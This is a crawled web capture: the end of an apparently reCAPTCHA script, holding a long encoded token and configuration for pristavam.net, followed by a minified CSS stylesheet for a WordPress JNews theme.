esKkeR7DgSnCoWspw4HCpMKYw6JpCHA+MMOcaw/CkcOGw7vDs1w4JMOTVgnCgWtVw4/Dh8KRQRHCuHtLw47Djx7ChiYNfHnCsA4xOwYOd8Kow5TDmXPDt8KMXEIkw7tmwrzCl3IHJsKvEy7DmykTw47CmncKHMORwoDCk31LUizDqMK5dGtUXiHCjTlJwqNVw4Fof1taw4MoIcOHU8KXOSwaDVhVwpDDp8KoUHHDhyceFBvCrmZuY8K6FMKXwpRkQkNvw44Gwp/[base64]/Do8O2w7Z0WsKCwrnCh8Kew7zDlwLCqmN5bRXCqMOIXFprwqNBw4wBw6/[base64]/CnsOBK8KGEMOZQcK/w4nCp8K4w6QjPwZuw5HDgMOgw7LDt8KDw4ArJsKyUcOdw71ewonDhDvCkcKSw4XCjHDDqVN1GVXDqsKqw7wmw6TDox/Cp8O5ecKLFcKbwqLDjcOCw4FnwrLClzrCkMKTw7rCkmLCvcK/K8O+PMOpYhrChMKobMK+GmtVw6liw4rDn0/[base64]/CmlzCs8O3wqHDkMKMKzMow71Xwq02fH0BZsOzDMKMw7DDhsOUHzbDosOvwqJew5xsw49Iwq7CjsKCYsOQw6XDgHTCnDPClsKqecK/HzFRw4TDv8KiwoTCrTFhw4HChMK9w7ARO8OpBsOTBMOwVSlUQ8Ofw6PCoQ44RsOnbHRwfHXCl3TDl8KXDjFLw4LDpj5QwrJhHgvDnztmwr3DuQDCl3gnZmZiw6nCpWlWa8OYwp8Iwr/DiS0Pw6PCrgNaecKQbcKVL8OYMsOxUUTDohNJw7LCmRrDmHZzWcKwwog5wrzDrMKMUsOCWiHDlMOybcKjScKswqbCtcK2bxcgVsO/[base64]/wpjDo8KYchhZw77Cl8OkKUbCo8OGHcKXHsO2wrJvwqVKWcK3w6fDqsOGW8OzLA3Cn3bCucOtwq4xwrFew4tXw5rCtxrDk3LCgH3Chh/DhcOJEcKJwrTCj8KywqLDncKAw7rDuGQfAcOjVErDtj4Xw5nCj15Xw6dAEljCpTvDhHTCq8OhQsOAT8OmWsOjdzx1GlUfwqp+HsKxw47CiF4gw7Isw5HDpsK4RMKGw7h9wqzDhkzDgWYuKAPDiBfDtTM7w5RVw6hVF0TCgcO6w4/Cq8KVw4wWw5vDusOew4ccwrcHEsObKcOnN8KoasOyw4DCh8OIw4zDqsKAIUYYPSh+w6DDt8KrCAnCjE1rKcOXOMO/w4zCqsKPBcOTbMK0wo/DucO5wrnDjsOXCyJKw7t2wodAL8KSHcK/PsOQw4obP8KjABTCkn3DhMO/wqhOdAPClCbCt8OFe8OmdcKnFsO6w50AXMKLbm0yQXXCt0HDpsKuwrR1LnrCnTN5VXlUeTNCPcK7wofDrMO/FMOTW0EoEUTCicK3asOqMsKjwroDecKowqd+OMKvwps1AzMBL29adGYfS8O/[base64]/HUcYAMOmDcK1NknDgMODHkwVfSTDs33Dl8O/[base64]/[base64]/Bmxpw4nDpQMFwrLCh1Umw6PCt8KhbMKFw6hiwooafcOFYyTDvsK4HMOqOwfContUXjFEfm3ChVFGT2jCsMKdDFI0w7lAwqU4MFE3Q8OLwp/CjnbCtcKjSyXCp8KUCHQzwpVLw6FHUMKqdMO0wrkFwp7CsMOiw5oxwrVKwqotNizDsS/CgMKiDHRdwq7CgwnChMKSwrIQdMOBw5PCrEYresK4HFbCpsO/asOcw7lgw59/w4F+w6E6OMO5YwkSwqVAwprCusKHZHM3w4/CnGcfHMKTw7DCpMO4wqE9YWPDmcKqfMOeMxrDjQzDv0XCrMK6MTHDgBzCghDDusKewqbCum8xJFcQci4FVcO9RMKPw4PCsk/[base64]/[base64]/DpcKcw7PCrjpWw6fDucKzwocYWktJwpvDuTzCsh40w5bDul3Dpwxzw7LCmx3CoWktw4XCgT/CgMOqPsOzBcKwwpPDgUTDp8O/[base64]/[base64]/ccKaDMO+wrxvBXRbwrU7w5Q4dj0CNCLDv0RiUMKWa3cMWEI6w5gADsK/w7vCtcOjAhgIw5tpJcKgGsOcw644aFzChTE3ccKFaTLDrcOwSMOMwpV4AMKqw4TDjDMdw7E1w7tjdsORBSXCrMO/M8KAwpTDssOIwqIaR1zCn0jDtgwrwp9Rw4XCisK+QFzDvcO0b1TDnsOYdMKDWi3Cixxrw5cWwrPCozodKsOXKTwXwpoDYcKjwpLDjB7DikLDtSvCisOnwr/DtsK1f8OzcEcOw75Na0x6VMOEWE/DsMKJO8OwwpMxBXrDij8bHG7DvcKxwrUFdMKWFhxXwrd3wp8iwqg1w6XCnVLCk8KWCys9d8O+csOZecK6WRN1wqnDkVsEw4o/XQLCnsOnwr0aBUp0w4A5woPClMKLBMKLBTcyVlXCpsKxesOWbcObd18VOUzDg8O/ZcO3w5TDnAHDimBTWynDrDA9WnU8w6HDvjjDhz3DgVjCmMOEwqzDkMKuPsO6P8OgwqpaRWtiRsOFw5nDpcK5E8O2PWMndMONw5Iaw5fDpE4dwqXDk8OGw6clwosmwoTCgHPDox/Dv0LDtsOie8KQWUlFwovCgCXCrj12DF3CswDCqMOuwo7DgcOZXUJbwoTCg8KVVFbCiMOfw7pPw4tIVsO6J8OoOsO1wrtQfcKnw7pywoTCn3ZDHW9iH8ObwphMOMKQGGUmBAN5QsO+MsKgwq8UwqAuwokJIMO0B8KAJMKyXk/[base64]/w5fDsMKqwo7DhMKNWR7Ciy92ZS05wpbDnsOoehVZwq/CncOUUHo/b8K0NAhqw5MOwoxrEsOCw4ZPw6/Ckj7CtMO2NMKPLmY5IV8AJMK2w7AbEsOtwrA9w4wjTwFowobDsGQdwo/DuVbCoMK8DcKtwqItScKYHsOXcsOuwqrCnVt7wpDCq8K1w4Now5XDqcO2wpPCsGTCisKkwrcmG2nDjMOWIUVuB8OYwpggwr0rWhJ6wrdKw6FqQW3DnS8DYcKjUcOWDsKBwq9Gwok8wr/DujtFaGfCrHwNw44uCwgMbcKKw47DiHQPbFLDuljCmMOgYMOww4TChcKnVC4rSilyK0jDgWPCiQbDni0swoxBw5Rhw6wAVF1uBMKLJkcmw7JPTyXCl8O5VlvCrMKSFcOoTMOAw4/CosKGw61nw6tvwpcNf8OKNsOmwr7DiMOaw6FkIcO9wq9VwpnCtsKzY8KzwqERw6ocFCt1JToVw5zCsMK0UcKhw4sCw6PDisKxGsOVw5/[base64]/wqjCkyjCjsKdw4/CgXLCqB7DnF0Lb8OnF0UcMljDgAtDaGwow6/CvcK+KHN2eR/[base64]/Cu8KRwpTDjTDDkcKDUMOcw5PDj0fDjxvDv8OGwojDkRZON8KeCh3CuiPDkMO/w7/CrTQlKlPCqG/Cr8OUJsKWwr/DpB7CvinCqBpxwo3CkMK+DzHDmDFmPiPDpMORC8KYImrCvmLDvsKYAMKLR8Oawo/DqH0jwpHDo8KzTHQhw4bDl1HDiHt+w7RBwobDkUdIETrCvh7CvAoVOlzDmFLDl2/DpnTDuFBXRA1VdxnDjgUGTDkww5YVTsOLAQofGnnDo3B8wrNIRcKgdsO6R0ZfQcO7wrTCtkhvcMKrcsOUSsOPw6EJw7hUw6/Cm0kHwptGwoLDvCXCusOXBmHDtVkTw4HCvMKCw7dtw49Rw7NOEcKiwpZlw6jDqGrDll4TPh5kw67Cg8K5bsOnY8OLUMKIw7jCs2vCjXPCgsKaXXsSRmzDu0hQC8KuAkB/BMKCH8KNakVbLiAsasKRw6YMw4Bww53Do8K8YMOjwoACw6LDmU9nw51LUcO4woo7Zn0Rw6ALccOKw5NxGcKpwpHDn8OFw6MBwosywo56XH1AN8OWwosdHsKBwofDu8Kvw55kCsKyLxQNwrwdQ8KIw7TDqx0Zwp/DsnswwoAWwqvDvcO7wqbCjMOyw77DgAhhwojCsjokKybCuMKaw7IWKWktJ2jCjVHCmm9gwohlwqPDnn0gw4TCrjPDuSXDlsK8bFnCoWfDnyY4dRLCicKTSUxpw6TDvU7CmgbDuFFvw7jDl8Ocwo/DszJ/wrYUTcOXIsO2w57CgMK2XsKnVMOqwpbDpMK5LcK6IsOTWsOdwrzCnMKzw6EDwo7DtQtiw79swpAFw70dwrzDqzrDgRXDrsOkwrrCgGE/wrLDjMKiJmRhw5bCpFTDjQfDjX3DtEVmwrYiwqgtw7IpCwRoFH1+OcKuBcOAwo8Lw4PCqnBqFSIHw7fCj8OiOcOzBBJYw7nDmcKNw5vCgsOwwoIJwrjDncO2B8K5w6jCssO4TQwgw6bCmW3Ch2LCnk/CvxvDpV7Cq0kvA0sbwoh7wrzDrmlkwqXCr8KowpTDtMOfwpQdwqp5GcOkwpJ/EF8swqQmOsOuwqxGw742P1RUw6MGfTDCmsOrDyVNw7zDuSzDpcK8wrLCpsKuwpLCm8KhH8K3fsKWwrd6NjJtFQjDgcK/T8OTX8KJLcOwwrHDgwLCmyTDgA5bbE1SQMK2XgjCqgLDn2HDisObKMOVC8OywrcLSlHDsMOyw53DgsKcI8KXwr5Ww5TDu2DCoA5yFWhywpDDgcODw7/CrsKfwrR8w7NyC8KNBFHClsKMw4gMwrbCuVjCj3cWw63DpiEYQsOlwq/Ds3tww4QiEMOxwoxfKhIoSwVvO8KJa3QYfsObwqYUQFVrw6tEwozDncO5ZMOWw4zCtDzDpsK+T8KBw7QVRsK1w6x9wokRS8OPRcOJb2TDu2PDvlnDiMKdS8OSwqQER8K1w7ZDdMOgMsOzbirDlsKfAj/[base64]/Dm8OmMSTCn2MFJ8O6wpDDg8KFbkjCvz3Ck8Kgc8OVOHrDmsOvbsOcwr7DnjpVwr7Cj8OvSMKqUcOvwo7CvgZRZE3DmyXDtBt9w5paw5zCkMKbWcKJIcOBw5xBOEgow7PDrsKowqXDocOtw7N+KyNFAsOrGMOswrhwRwNmwqR/w5bDtMO/w70RwrTDqQ9FwrLCrUIWw4vDssKXB3jDl8OVwp1Uw4/DlxnCpkHDusK7w6VIwpXCvWDDksODw5cWSMOFW2nDqcOPw55GBMKqOcKhwrB1w68/OsOHwohrw7whDQ/Cjgo4wo9OVBvCrxBzHybCjgnCnlcCwpQFw5LDuHZBWMOxRcKaBTHCkMOCwobCp05RwqDDkMOwAsOPIcObQQYnwoXDucO9AsKXw4p4wqEDwoHCrA7DonF+QAQ/DsOxwqZNIsOaw63CisKAw4o9SC5SwpzDuRnDlsKBQUc6XU3CpxbDvAgmfXB9w6HDn0FCfMKAZMKROQbCt8OvwqnDuUjDncKZBwzDhcO/[base64]/[base64]/DoiQ3JsOPwpxjbGrDtQ92w5zCpBDDjsKEW8K/CsKZOsO9w5sywo/[base64]/c8Oiwp/DgkrCl8O/[base64]/DrV9jwprDuhDCnmJgwojCixwSHQnDvGNpwrvDkE/CucKdwqsteMKVwohABSXDmj/DrRxSLcK0w4wrXsO0WisXNgB3DAzDklpFIcOuLsO3wqhSL2oPw6xiwoLCvUpFCcOKesKlfSzDj3VNcsKCw7nCscOICcO4w5tSw6HDqwU0NUY1DsOkOlzCpcK7w7UEIMKhwoAyEiY3w7XDl8ORwo/Ds8KuEcKpw7EJUMK3wqPDn0rCusKOCsK+wpotw6PDqz8kcgHCrsKaFHtyH8OAIDRNAgjDrizDg8Okw7DDrCETOwMXNhnCocOCZsKMZjA5wr8iN8Ohw5VVEcOoP8OWwplONGp/w4LDtMKTRS/DmsKzw79Qw4TDl8Kbw6PDjUbDl8OJwopmMMKwZmXCscKgw6fDnhtZLMOhw5Q9wrvDqhhCw47CuMO0w4LDkMKOw6sgw6nCosKbwrlcCBRaLxNjaTbCsWZsDnVZWi5Ww6Rsw71EaMOQw7AONB7Dp8OdEcKewrYaw5pQw4bCo8KrOTRMN2/Dr3AFwqbDvR8BwpnDscKNU8K8BDDDt8OyQGzDtHQCfELDrsK1w4g1IsOTwqgQwrMpwq4uw6fDu8KzJ8O2wrk+wrsKS8OqIsKyw4HDocKyBjZVw4/[base64]/CvFTDs8Owwpw2U8K+wqFCBMOoW8OWMMKgK1bDuG3DnMKoP0XDv8KABWM4UsO6CBV8S8OyBzrDrsKqw5FOw53CkcKtwpozwqkkwr7Di3XDq0TCkMKBGMKKJgnChMK0KkXCusKfdcOewqwRw617M0gmw6I/Yj3DnMK6w5jDhQAbwpJVMcKiPcOfasKVwpUbVUlRw77ClsK8L8KVw5fClMO0e2VRZ8Kpw5nDo8KKw7DCmMKFCkjClsOcw4zCo1bDoy7DowwVfQjDqMOowpApLsK7w4BYE8KJYsOsw6M1YDbCmkDCvhDDinjDu8OeBgXDsj8yw63DjA/[base64]/CpsO5OsKbL0rDrlDDqT4PJMKeDcKiTisjw6fDqzdTdsKSw4lswqkmwpZbwpEWw7vDp8Kfb8KhccOdb3MSwrFmw4c/[base64]/DhAfDnkRWwpImUVvCn0/[base64]/DjDRaw6BsCcKfK2TDjh8fR0TDu8KrQ1Jwwr1gw4UgwqFUwqA3WcOzDcKfw4sFwod5V8KRc8KGw6tRw7PCpF9hwqEOworDicK/[base64]/CpQfChMKSw63Co0DDp8KYe8OKw5HCh3ESEMKZwptBSMKfRylyHsOrw7AIw6EYw7PDuyYhwoTDsF59RUEkMsKLCAcONmXCoFdwTExwMihNRgHDum/[base64]/[base64]/DlMOzw7AQwpBQw7HCvm8bw6Ngw6JAfcKtwpzDpcOhOcKxwozCrzTCpsKvwr/DlsK/TFjChsOvw6QUw7Vow7AXw5gyw5jDjW7ChsOAw6jDhMKtw4zDscKTw7BPwoHDujjDsFIfwp3DpwXCk8OJIDtefDHDkmXColooD1tpw6LCvsOQw7/DlsK5c8OHDn53w4Nfw5QWwqjDisKGw4ZzJ8OWRW4RNcOQw703w7UBYDx3w7A4RcOVw4Jawp/CtsKxw4wMwobDqcO8RcONNMKFQsKnw4rDksOzwr4kNSMDbEQaEsKZw5jDgsKuwpbClcODw6RHwpExF2gNXx/CvgVdw6QCE8ORwp/Cr2/Dp8KkRDfCo8KCwp3CtcK2BMO/[base64]/[base64]/[base64]/w6DCk1HDhlzDi1MswocpwqIGw7R5wpTCtBvDuA/CnxJTw5Uuw7lOw6HDk8KTwqLCs8OkHFnDj8ObaxQPw4N5wphBwox2w6clG29Hw6nDvMOUw47DicKfwoJoa0trwpVsflbCncKiwqHCsMKnwqkGw4tJPFdIE3d/Zhh1w6pWwpvCpcKiwpLCniTDv8Kaw4HDmV5Nw5Buw4lTwpfDuC/DgMKWw47CoMO2w67CkTk/a8KKfcKVw7l1UsKlwqfDu8ORJ8OHaMKYwrzCpVcHw6hOw5HDm8KPbMOJK2HCjcO1w4hLw6/[base64]/[base64]/[base64]/[base64]/w4tqBcKrGcOXwpQLwpMQwrIaw6HDo1HCu8ORTcKgN8O0NQ/DtcK1wrp9Hk7Domhow68bw5fDoF8kw6wlb3tdYWHCuSgzJ8KzM8Ouw6AuEMOWw7PCtsKbwrQDPCDCnsK+w6zDjMKfCMKuJA5AOjB/[base64]/McO9w4DDi8OKw4bDhm/[base64]/FcKPR8KPwoVBK8Olw4NEw7LDksKIwqrCnyrCoh5OW8O9w4ccKRfCnsKxDcK0eMOsDTEeP0LDqMO+EzJwasO+UMOmw7xcCyfDgF8bCSRewoVew4ocWMK/XcODw73Dri3CrAN2RGzDomHDgMO8MMOuZ0cOwpc8Yz7Dgmxewqttw6/Dk8KbaFTCu3XCncKcccK/bsOkw4AnXcOwCcKibQnDhnBENcOUwonDjioww6HCoMKJVMOpQMKgMn9Ew5xXw6Jxw5AGITYcIUDConbCjcOrCR0Yw53CtcKqwoTDngtYw6xtworDsjjDlToCwqnCpcOGTMOFZsKswp5IV8Krwo8xwpzCscOsThUBZ8OSHsK/w4HDoSM9wpEdwrrCrnPDrF5pEMKPw4M5wp0CGETDt8OKchnCpVhzdsKFSH3DqmTCg3rDnilhOsKYI8KSw4/DpcKcw63CuMKuSsKnw5bCjQfDu2bDh29dwrF8w6ZPwr9aBMKQw67DvsOOB8K2wovCogzDgsK0bMOnwqzCucK3w7zCrsKcwqB2w4skwptXQTPCgCrDt3RPc8KzTcKaQ8Kjw7rDsihJw5xwOTHCoRtYw4kwSibDtcKAwpzDgcK/wo7DkS9zw6PCs8OpC8OOwpV8wrUwEcKTw7lxNsKHwobDpB7CscKLw5bCgC1rOcK5wqplExHCh8KyIkfDmsOTIEdTdiPDrXHCgkRnw5AnKsKlScO3wqTCtcO3XhbDo8OPwpzCm8KPwoZowqJTVsKKw4nCg8K7woLChW/CpcKjeApldS7DucOZwp9/[base64]/acOHMcOJwpofwq80UljCvMOUwpUJwpbClUnDkknCosKNQMKSOB4jIsOSwpxnwpDCgDbDmcOFIsOYVT3Di8K9csKYw7soQBY9DWxEbcOhWVTCncOna8Ofw6DDlcO2OcKFw7Y0wozCjsOaw64+wo52JMOPJnFiw68fH8OLw5Jqw58iwr7DosOfwo7Dli/Dh8KHU8KBaHxkSEJ9aMOka8OFw7hgw6DDoMKkwr7ClsOOw7jCgnJbfjojXgl7fCVJw4rCk8KLJcKeTCDClU7DpMO/[base64]/Dgl7CvF1YwqU/[base64]/Dk8Kcwp7Doj0twpcfwoh/wq0ELxzDkgHCnMKZw4HDk8OyW8Kkczt9Qi/CmcKKAx3CvF0nwoHDs3t2w7xqO3h4Axh8woDDucKBOQZ7wo7Dl11Xwo8Gwp7CiMOEQibDi8OgwpnCgzPDoAsLwpTCsMKdVcOewrLCqcO3wo0BwrpfdMO0A8KLZcOrwrjCnsKsw5zDtkjCphLDn8O0VcKfwq7CpsKYc8K8wqMmZS/CmBXDt1t8wp/CgzxlwrzDu8OPFMOyeMOwNiTCkEvCkMO/HMOGwo9swovCssKqwo/DtztpBcOqJE/CnTDCv1PCgXTDiFoLwo8fIsKdw5DDv8KywpxURG3CoBdkGVvDh8OCZMKbXhd+w5sGf8ODbsKJwrbDicOwTCPDicKlw43DkxRjw7vCj8OOFsOkcsO5ECLCiMORdcKMfVFew64MwqzDiMOLP8OhZcKfw4XCoXjCp1k8wqPDvhPDtSA4wp/CpQosw4FxXCc7w4QFw6l1AFnCnznCgMK/w4TClk7CmMKCM8OSLk1DEsKme8O8wrbDq2DCp8OeP8K0HTnCk8KdwqXDi8KsEDXCpsO4dsK/wpZuwo7DrcOmwrXCoMO+TBjCnn/ClMK3w645wo7CqMKzFGoSAlFNwqvCr2piMDLCpGhvwpvDg8KVw5k/FcO+w69dwqRdwqU/YS3CgMK1wppodsKXwqcwWMK6wp5EwprDmypKZsOZwoXCp8KOwoN+wpnCvBDClCldEDIXAxfCvcKDwpNYUEBEw7/DusKUw7/CpnbCh8O+fmI+wq/[base64]/[base64]/[base64]/DsSzCoMKRwonCshLCqHzDoXU3wpnDthNIwpXDnz02T8OyKE0tLsKUWMKJWRvDssKOTsKWwprDjsKUJBBLwrNvYw4tw7dbw6PCq8OOw7bDpBXDjcOtw4FHVsOWZn/Cp8O6W3VRw6fChUTCjsOsIMKlfGJvfRvDqMOdw6bDs17CvmDDscO8wq4GBsOdwrrCnB3CqzUaw7VpC8Kqw5/ChsKwwpHCgsOmZwDDlcKdGRnCskoDBMKhw5R2N0IFfQgZw6QXwqAGZiNlwqDDmcKkN3jDqXsGFsOkN0XCpMK3JcOCwo50RUjDv8K6JFrDoMK5WF5JR8OVH8KjGsKtw7fCg8OMw4wvIMOJBcKXwpwCOxDDpMKBdXzDrzxRwr4/w6BdD0fCgV96wroPaD/CkijCmcOPwoUFw6E5KcKYCMKNCsO8N8KCw5DDo8K8w5PDu1hEwoV7eABWdyZBWsKIRMOaCsKHecKIZV8ew6Utw5vCmcOYBsO7V8KUwpZmKMKVwqB4w6TDicOMwq5uwro2woLDgENgSADDlsOIW8KpwrXCusK/MsKiZMOhMkHDo8KXw6jCk1NYwrfDq8O3G8OBw5MtCsOHwozDpyJ6YFc9wr9gaGjDtwhRw7zCgcO/wpY/wr/Ci8OWwp/[base64]/w7dHw57CiyZmFcO4wqrCgMOJwqHDgcKCwqpzGsKewocHwonClx48e2UhWsKMwq3Ct8ORw4HCk8KSLk82J1FGCcKewp16w6lNwoPDh8OVw4HCs0R3w4ROwovDisOZw6vCgcKeO0wewokTExU/wq7CqCFpwplKwq/DrsK3wphnM3FyTsOtw613wroxST9zRcOcw7w1a0t6RxfChUjClhdYwo/CjFnCuMONeGk3e8OvwqLDixLDpQchECzDj8OuwrA3wr1RIMKZw5jDmMK0wr/DpcOdwrTCgsKOP8OTwrfDhC3CrsKnwoMRWMKGFFMwwojCi8Ozw7PCqirDmG9+wqrDpk09w7JDw6nCmcOLaCrClsOpwodcwrTChWweAxXCjXbDlsKtw7vCgMKGFcKyw5hDGcOMwrDCucOBShnDqmvCrHB6wq3DmRDCnMKEACtvH1zCsMOPR8K8Zz/CnDHClcOCwpMUwobCjA7DvWNKw6/DuzrCtTfDmcOLdcKQworDrFYVKF/DoWoeC8O0Y8OEcHQmH2HDs0wbXVPCjTsAw4xMwpbCpcOaVMO1wrnCq8O8w4nCp0IgcMKYbHrDtDAHw7LDmMKaWm1YYMKfwpNgwrECIHLDmcK7SsO+QXrDuR/Co8KfwoIUByg6DQ9ww4IDw7pQwp/CmsKgw4TCmRjCvSNeUcKMw6gVNwTCksOTwpRADAtEwpggLMKnahjCsVkqw5/DjFDDonU8JzNWJGHDsSszw47DvsOHMExcfMK+w7kSZsK0wrfDjBVkSTMEXMKQZ8KgwrLCnsO6woYrwqjCnQDDp8OIwqZ8w7J8w4oheW3Dk3IXw5zCvE3CnsKRScKQw4E/wonCj8OZYMOmTMO7woEmXHTCplhVKcKtXMO/OsK/[base64]/CiyTCiMK5w5PCscOnRcORdVE+BWJpZVjDr1YBw5/CvVrCjMOLZksvLsKXTCDDuxrCi0HDhMODcsKhWRzDisKfPTzCjMO7LMORZ2XCil/CoCDDlw9AXMO9wrFmw4TCgcK1woHCoFXCqQhOLwRfHGBdecKBNDJGwp7Dl8K7AycbLsOQDnhawozCt8Ocw6ZJw7TDgA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcYdyQUAAAAAJOh8ujlfPmaRrejDyxlVtmHv0al\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pristavam.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22wwxdtQshb8hUwP2DRUNtOYWzqdD4MuNfgpQIMLgSrOs\\u003d\x22,0,0,null,1,1769001902809,0,0,[34],null,[133,85,7,145,134],\x22RC-SHTvvU_rSB5VpQ\x22,null,null,null,null,null,\x220dAFcWeA6ETs9n5FN7qTG76jZ1dh29GatbCQQh-jjrNq0sT-Nk6FbFDC3AfYtw9ZPyf-R8Veq2YjK3lDRnmVPE_WPh72OxukIlqQ\x22,1769084702772]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pristavam.net/wp-content/uploads/jnews/A.jnews-VDMt8aXWJL.css,qver=6.2.7.pagespeed.cf.6X5gbrlOVr.css
body_size: 2513
content:
body.jnews{background-color:#f7f7f7}.jeg_container,.jeg_content,.jeg_boxed .jeg_main .jeg_container,.jeg_cat_header{background-color:#fff}body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a{color:#3a3a3a}a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover {color:#0096ed}.jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover {background-color:#0096ed}.jeg_block_heading_7 .jeg_block_title span,.jeg_readmore:hover,.jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,.jeg_pagenav_3 .page_number:hover,.jeg_prevnext_post a:hover h3,.jeg_overlay_slider .jeg_post_category,.jeg_sidefeed .jeg_post.active,.jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img,.jeg_horizontal_playlist .jeg_video_playlist_item.active{border-color:#0096ed}.jeg_tabpost_nav li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-bottom-color:#0096ed}.jeg_post_meta .fa,.entry-header .jeg_post_meta .fa,.jeg_review_stars,.jeg_price_review_list{color:#18ba30}.jeg_share_button.share-float.share-monocrhome a{background-color:#18ba30}h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption{color:#0a0a0a}.jeg_topbar .jeg_nav_row,.jeg_topbar .jeg_search_no_expand .jeg_search_input{line-height:51px}.jeg_topbar .jeg_nav_row,.jeg_topbar .jeg_nav_icon{height:51px}.jeg_topbar,.jeg_topbar.dark{border-color:rgba(10,2,2,.16);border-top-width:0}.jeg_topbar .jeg_nav_item,.jeg_topbar.dark .jeg_nav_item{border-color:#cecece}.jeg_topbar a,.jeg_topbar.dark a{color:#00a4ea}.jeg_midbar{height:50px}.jeg_midbar,.jeg_midbar.dark{background-color:rgba(255,255,255,0);border-bottom-width:0}.jeg_midbar a,.jeg_midbar.dark a{color:#00abf4}.jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon{height:41px}.jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a {line-height:41px}.jeg_header .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_navbar_boxed .jeg_nav_row {background:#1e1e1e}.jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child {border-color:#9e9e9e}.jeg_header .jeg_bottombar,.jeg_header .jeg_bottombar.jeg_navbar_dark{color:#fc1414}.jeg_header 